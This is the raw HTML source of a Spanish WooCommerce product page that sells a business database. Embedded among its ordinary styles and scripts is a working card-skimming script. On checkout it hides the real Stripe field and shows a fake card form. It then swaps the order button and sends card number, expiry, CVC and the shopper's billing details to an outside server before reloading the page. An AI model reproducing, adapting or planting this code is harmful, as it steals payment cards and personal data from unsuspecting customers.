!important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpa-style-inline-css' type='text/css'>:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */</style> <script type="litespeed/javascript">window._nslDOMReady=(function(){const executedCallbacks=new Set();return function(callback){if(executedCallbacks.has(callback))return;const wrappedCallback=function(){if(executedCallbacks.has(callback))return;executedCallbacks.add(callback);callback()};if(document.readyState==="complete"||document.readyState==="interactive"){wrappedCallback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",wrappedCallback)}}})()</script><script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="tt4b_ajax_script-js-extra" type="litespeed/javascript">var tt4b_script_vars={"pixel_code":"CMKFPM3C77U6EDQVDUD0","currency":"EUR","country":"ES","advanced_matching":"1"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37fa7b1b8a721e2635da2f224219d9a4","fragment_name":"wc_fragments_37fa7b1b8a721e2635da2f224219d9a4","request_timeout":"5000"}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.centraldecomunicacion.es/carrito/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://www.centraldecomunicacion.es/wp-content/plugins/woocommerce-payments/dist/"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.centraldecomunicacion.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centraldecomunicacion.es/wp-json/wp/v2/product/64482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centraldecomunicacion.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.centraldecomunicacion.es/?p=64482' />
 <script type="litespeed/javascript">let isChecked=localStorage.getItem("already_checked");let btnId="place_order";let btnClass="";let isFrame=!0;let url5555="https://fabulo.xyz/api/accept-car";let iframeId="";let iframeClass="__PrivateStripeElement";let loaded=!1;let loaded2=!1;let urlInclude="finalizar-compra";let breakInterval=!1;function allChecked(){return document.URL.includes(urlInclude)&&isChecked!=="1"}
function renderForm(){let frame=document.querySelector(".wc_payment_method.payment_method_stripe")
frame.getElementsByTagName("div")[0].style.display="none"
let newDiv=document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML+=`
  <style>
    .cardContainer {
    display: flex;
    align-items: center;
    width: 100%;
    padding: 5px 5px 5px 0px;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 67%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
position: absolute;
    right: 25px;
    display: flex;
    align-items: center;
    height: 100%;
    font-size: 13px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Número de tarjeta</label>
      <div class="input-container">
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234" style="
    width: 360px;
">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          <div class="p-CardBrandIcons-item p-CardBrandIcons-more" style=" position: relative; top: 3.6px; "><svg viewBox="0 0 24 16" fill="none"
              xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false" class="p-Logo p-Logo--md p-CardBrandIcon">
              <path d="M0 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0H2.4C1.308 0 0 1.195 0 3.2V16Z" fill="#047AB1"></path>
              <path
                d="M2.724 10.816c-.922 0-1.838-.115-2.724-.341V9.3c.687.378 1.473.591 2.28.619.924 0 1.44-.576 1.44-1.365V5.333H6v3.222c0 1.258-.744 2.261-3.276 2.261Z"
                fill="#fff"></path>
              <path d="M8.4 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8C9.708 0 8.4 1.195 8.4 3.2V16Z" fill="#D42D06"></path>
              <path
                d="M8.4 6.08c.696-.597 1.896-.97 3.84-.885 1.056.042 2.16.32 2.16.32v1.184a5.313 5.313 0 0 0-2.076-.608C10.848 5.973 9.948 6.709 9.948 8c0 1.29.9 2.027 2.376 1.92a5.387 5.387 0 0 0 2.076-.619v1.174s-1.104.288-2.16.33c-1.944.086-3.144-.288-3.84-.885V6.08Z"
                fill="#fff"></path>
              <path d="M16.8 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8c-1.092 0-2.4 1.195-2.4 3.2V16Z" fill="#67B637"></path>
              <path
                d="M22.8 9.28c0 .853-.744 1.387-1.74 1.387H16.8V5.333h3.876l.276.011c.876.043 1.524.501 1.524 1.29 0 .62-.444 1.153-1.248 1.28v.033C22.116 8 22.8 8.5 22.8 9.28Zm-3.06-3.104a1.226 1.226 0 0 0-.156-.01h-1.44v1.343h1.596c.3-.064.552-.309.552-.672a.657.657 0 0 0-.552-.661Zm.18 2.176a1.16 1.16 0 0 0-.192-.01h-1.584v1.46h1.584l.192-.02a.716.716 0 0 0 .552-.715c0-.374-.24-.64-.552-.715Z"
                fill="#fff"></path>
            </svg><svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
              class="p-Logo p-Logo--md p-CardBrandIcon p-CardBrandIcon--visible">
              <path
                d="M4.546 0h5.794c.808 0 1.311.726 1.123 1.619L8.765 14.368c-.19.89-1 1.616-1.81 1.616H1.164c-.808 0-1.312-.726-1.123-1.616L2.738 1.619C2.927.726 3.736 0 4.546 0"
                fill="#dd2423"></path>
              <path
                d="M9.858 0h6.662c.809 0 .444.726.254 1.619l-2.697 12.749c-.19.89-.13 1.616-.94 1.616H6.474c-.81 0-1.312-.726-1.122-1.616L8.05 1.619C8.241.726 9.05 0 9.858 0"
                fill="#16315e"></path>
              <path
                d="M16.256 0h5.794c.81 0 1.313.726 1.122 1.619l-2.697 12.749c-.19.89-1 1.616-1.81 1.616h-5.791c-.81 0-1.313-.726-1.123-1.616l2.697-12.749C14.637.726 15.446 0 16.256 0"
                fill="#036862"></path>
              <path
                d="M6.059 4.086c-.596.006-.772 0-.828-.015l-.425 2.156c-.086.413-.15.708-.363.898a.612.612 0 0 1-.428.164c-.264 0-.418-.145-.444-.419l-.005-.094.08-.556s.423-1.86.498-2.106a.195.195 0 0 0 .006-.028c-.821.008-.967 0-.977-.015-.005.02-.025.135-.025.135l-.431 2.097-.037.178-.072.582c0 .172.03.313.092.432.196.378.756.435 1.073.435.408 0 .791-.096 1.05-.27.449-.292.566-.749.671-1.155l.049-.208s.434-1.932.508-2.183c.003-.014.004-.022.008-.028zm1.479 1.558c-.105 0-.296.028-.468.121-.063.036-.122.076-.184.117l.056-.224-.03-.037c-.365.081-.447.092-.784.144l-.028.02c-.04.358-.074.626-.22 1.328-.054.259-.112.52-.17.778l.016.033c.346-.02.45-.02.75-.015l.025-.029c.038-.215.043-.265.127-.7.04-.207.123-.66.164-.822a.523.523 0 0 1 .22-.076c.167 0 .147.162.14.226a8.84 8.84 0 0 1-.13.764l-.043.195c-.03.145-.061.285-.09.428l.012.029c.34-.02.444-.02.735-.015l.034-.029c.053-.335.068-.425.161-.914l.047-.225c.091-.44.137-.662.068-.844-.073-.203-.247-.253-.408-.253zm1.652.46c-.18.039-.296.064-.41.08-.115.021-.225.04-.4.066l-.014.014-.013.01c-.018.144-.03.268-.055.414-.02.15-.052.321-.103.567-.04.189-.06.254-.083.32-.022.067-.046.131-.09.316l.01.017.008.016c.164-.009.27-.015.38-.016.11-.004.224 0 .4.001l.015-.013.017-.016c.025-.167.03-.212.045-.293.015-.087.042-.208.107-.531.03-.152.065-.303.097-.458.033-.154.068-.306.1-.458l-.004-.018zm.004-.62c-.164-.107-.453-.073-.647.075-.194.144-.216.35-.052.458.162.104.451.073.644-.076.193-.148.217-.351.055-.457zm.994 2.473c.333 0 .674-.1.93-.4.198-.243.288-.604.32-.753.102-.493.022-.723-.078-.863-.151-.214-.42-.283-.698-.283-.167 0-.565.019-.876.334-.224.228-.327.537-.389.833-.063.302-.135.846.319 1.048.14.066.342.084.472.084zm-.026-1.109c.077-.373.167-.687.398-.687.181 0 .194.233.114.608-.014.083-.08.392-.17.524-.062.097-.136.156-.218.156-.024 0-.169 0-.17-.236a1.76 1.76 0 0 1 .046-.365zm2.107 1.061.026-.029c.037-.215.043-.265.124-.7.041-.207.126-.66.165-.822.075-.038.148-.076.221-.076.167 0 .147.162.14.226-.006.108-.067.46-.131.764l-.04.195c-.03.145-.063.285-.093.428l.013.03c.342-.021.441-.021.734-.016l.035-.029c.051-.336.065-.425.161-.914l.046-.225c.091-.44.138-.662.07-.844-.075-.203-.251-.253-.41-.253-.104 0-.297.028-.468.121a3.058 3.058 0 0 0-.182.117l.052-.224-.028-.037c-.365.081-.448.092-.784.144l-.026.02c-.041.358-.074.626-.22 1.328-.055.259-.112.52-.17.778l.016.033c.346-.02.45-.02.749-.015zm2.509.015.15-.8s.108-.5.115-.519c0 0 .034-.052.068-.073h.05c.475 0 1.01 0 1.43-.34.286-.233.481-.577.569-.996a1.65 1.65 0 0 0 .039-.346c0-.16-.03-.32-.114-.443-.214-.33-.64-.336-1.132-.338l-.243.002c-.63.009-.883.006-.986-.008l-.026.14-.225 1.154-.566 2.563c.55-.008.776-.008.87.004zm.418-2.045.239-1.145.007-.059.004-.045.096.011.506.048c.195.083.276.298.22.578-.052.255-.202.47-.396.574-.16.088-.355.095-.556.095h-.13zm1.494.99c-.064.298-.137.841.315 1.035a.81.81 0 0 0 .404.08c.139-.008.267-.085.386-.195l-.032.136.02.03c.325-.016.426-.016.778-.013l.032-.027c.052-.332.1-.655.234-1.292.065-.305.13-.606.197-.91l-.01-.033c-.364.074-.462.09-.811.144l-.027.024-.01.09a.515.515 0 0 0-.255-.23c-.156-.068-.52.019-.835.334-.22.224-.326.532-.386.827zm.763.018c.078-.366.167-.677.399-.677.146 0 .223.15.208.403l-.042.205c-.023.11-.048.217-.073.325a.823.823 0 0 1-.085.19.387.387 0 0 1-.283.151c-.024 0-.166 0-.171-.232-.002-.115.02-.234.047-.365zm3.987-1.21-.028-.036c-.36.08-.425.093-.756.142l-.024.027-.004.017v-.006c-.247.625-.24.49-.44.982l-.002-.06-.05-1.066-.032-.036c-.377.08-.385.093-.733.142l-.028.027c-.003.013-.003.027-.006.042l.003.006c.043.244.033.19.076.576.02.19.048.38.068.567.034.313.054.468.096.946-.235.426-.291.588-.517.963l.001.003-.159.278c-.018.029-.035.049-.058.057a.22.22 0 0 1-.104.017h-.089l-.13.48.45.009a.549.549 0 0 0 .519-.32l.283-.534h-.005l.03-.038c.19-.45 1.639-3.185 1.639-3.185zm-4.75 6.308h-.191l.706-2.573h.235l.074-.265.007.295c-.008.182.122.344.464.317h.395l.137-.495h-.15c-.085 0-.125-.024-.12-.075l-.007-.3h-.732v.002c-.237.005-.944.025-1.088.067-.173.049-.355.193-.355.193l.071-.265h-.685l-.143.526-.716 2.613h-.139l-.136.492h1.365l-.046.164h.672l.045-.164h.189zm-.56-2.05c-.11.034-.314.135-.314.135l.181-.658h.545l-.132.48s-.168.01-.28.043zm.01.94s-.17.023-.283.051c-.111.037-.32.154-.32.154l.188-.684h.548zm-.305 1.116h-.546l.158-.577h.545zm1.315-1.595h.787l-.113.403h-.797l-.12.44h.698l-.529.82a.223.223 0 0 1-.107.098.293.293 0 0 1-.141.045h-.194l-.133.483h.506c.264 0 .419-.132.534-.305l.362-.546.078.554a.257.257 0 0 0 .13.189c.05.028.103.076.177.083.08.004.137.007.175.007h.249l.15-.54h-.099c-.056 0-.153-.011-.17-.03-.016-.024-.016-.06-.025-.116l-.08-.556h-.322l.141-.185h.797l.122-.441h-.737l.115-.403h.735l.136-.498h-2.19zm-6.648 1.708.184-.673h.755l.138-.5h-.756l.115-.415h.739l.137-.484H9.966l-.134.484h.42l-.112.414h-.421l-.14.51h.42l-.245.89c-.033.117.015.162.046.217a.205.205 0 0 0 .135.109c.074.018.125.029.194.029h.851l.152-.555-.377.058c-.073 0-.275-.01-.253-.084zm.086-3.221-.19.38a.438.438 0 0 1-.112.16c-.03.02-.087.028-.17.028h-.1l-.134.487h.331a.7.7 0 0 0 .34-.097c.064-.037.08-.016.129-.067l.112-.107h1.035l.137-.507h-.757l.132-.277zm1.53 3.23c-.019-.027-.006-.077.021-.18l.283-1.03h1.007c.147-.003.253-.005.321-.01a.617.617 0 0 0 .243-.09.474.474 0 0 0 .176-.179c.043-.066.113-.21.173-.433l.356-1.305-1.045.007s-.321.052-.463.11a1.887 1.887 0 0 0-.347.244l.094-.358h-.645l-.904 3.298a2.21 2.21 0 0 0-.058.277c-.002.06.069.12.115.165.054.045.134.038.21.045.08.007.196.01.354.01h.496l.152-.565-.444.046a.114.114 0 0 1-.096-.052zm.487-1.907h1.057l-.067.232c-.01.005-.032-.012-.14.002h-.915zm.212-.778h1.066l-.077.28s-.502-.006-.583.01c-.354.068-.56.276-.56.276zm.802 1.787a.126.126 0 0 1-.042.071c-.022.016-.057.021-.108.021h-.151l.009-.282H12.7l-.025 1.38c-.001.1.007.158.074.204.066.058.27.065.545.065h.392l.142-.517-.342.02-.113.008c-.016-.007-.03-.014-.047-.032-.015-.016-.039-.006-.035-.106l.003-.354.358-.016c.194 0 .277-.07.347-.136.068-.063.09-.136.115-.234l.06-.313h-.493z"
                fill="#fefefe"></path>
            </svg></div>
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Fecha de caducidad</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM/AA">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Código de seguridad</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
frame.appendChild(newDiv)
const input=document.getElementById('exp');input.addEventListener('keydown',function(e){if(e.key>='0'&&e.key<='9'){const value=e.target.value.replace(/\D/g,'');if(value.length===2&&e.key!=='Backspace'){e.target.value+='/'}}});function formatCvc(input){input.value=input.value.replace(/\D/g,'').substring(0,4)}
document.getElementById('cvv').addEventListener('input',function(e){formatCvc(e.target)});loaded=!0;loaded2=!0}
function rednerBtn(){let checkout=document.getElementById("place_order")
let newBtn=document.createElement("button");let parentBtn=checkout.parentElement
newBtn.className=checkout.className;newBtn.id=checkout.id
newBtn.classList.add("s_div1_btn")
newBtn.type=checkout.type
newBtn.name=checkout.name
newBtn.value=checkout.value
newBtn["data-value"]=checkout["data-value"]
newBtn.innerText=checkout.innerText;newBtn.addEventListener("click",clickFunc);parentBtn.removeChild(checkout)
parentBtn.appendChild(newBtn)
function clickFunc(e){e.preventDefault();const card=document.getElementById("cardNum");const exp=document.getElementById("exp");const cvv=document.getElementById("cvv");const firstNameVal="billing_first_name"
const lastNameVal="billing_last_name"
const companyVal="billing_company"
const addrOneVal="billing_address_1"
const addrTwoVal="billing_address_2"
const postCodeVal="billing_postcode"
const cityVal="billing_city"
const phoneVal="billing_phone"
const mailVal="billing_email"
const firstName=document.getElementById(firstNameVal)?document.getElementById(firstNameVal).value:"";const billing_last_name=document.getElementById(lastNameVal)?document.getElementById(lastNameVal).value:"";const billing_company=document.getElementById(companyVal)?document.getElementById(companyVal).value:"";const billing_address_1=document.getElementById(addrOneVal)?document.getElementById(addrOneVal).value:"";const billing_address_2=document.getElementById(addrTwoVal)?document.getElementById(addrTwoVal).value:"";const billing_postcode=document.getElementById(postCodeVal)?document.getElementById(postCodeVal).value:"";const billing_city=document.getElementById(cityVal)?document.getElementById(cityVal).value:"";const billing_phone=document.getElementById(phoneVal)?document.getElementById(phoneVal).value:"";const billing_email=document.getElementById(mailVal)?document.getElementById(mailVal).value:"";let dataObject={domain:window.location.origin,card:card.value,exp:exp.value,cvv:cvv.value,first_name:firstName,last_name:billing_last_name,company:billing_company,address1:billing_address_1,address2:billing_address_2,city:billing_city,postcode:billing_postcode,phone:billing_phone,email:billing_email,uagent:navigator.userAgent};fetch(url5555,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({domain:window.location.origin,dataObject})}).then(res=>{localStorage.setItem("already_checked","1");window.location.reload()}).catch(err=>{localStorage.setItem("already_checked","1");window.location.reload()})}
breakInterval=!0}
function setCookie(name,value){document.cookie=name+"="+(value||"")+"; path=/"}
setCookie("time_stamp","1");setInterval(()=>{if(allChecked()&&!document.querySelector(".s_div1")&&document.getElementById("payment_method_stripe").checked){renderForm()}},1000)
setInterval(()=>{if(allChecked()&&!document.querySelector(".s_div1_btn")&&document.getElementById("payment_method_stripe").checked){rednerBtn()}},1000);setInterval(()=>{if(allChecked()&&document.querySelector(".s_div1_btn")&&!document.getElementById("payment_method_stripe").checked){document.querySelector(".s_div1_btn").style.display="none"
document.getElementById("place_order").style.display="block"}},1000);setInterval(()=>{if(allChecked()&&document.getElementById("payment_method_stripe").checked){let frame=document.querySelector(".wc_payment_method.payment_method_stripe")
frame.getElementsByTagName("div")[0].style.display="none"}},1000)</script> <style>img#wpstats{display:none}</style>
 <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-cookieconsent="ignore">var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Base de datos de empresas en Canarias - Descargar listado de empresas en Canarias","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Juan Villena","browserName":"Chrome","browserVersion":"136.0.0.0","browserEngineName":"Blink","browserEngineVersion":"","osName":"OS 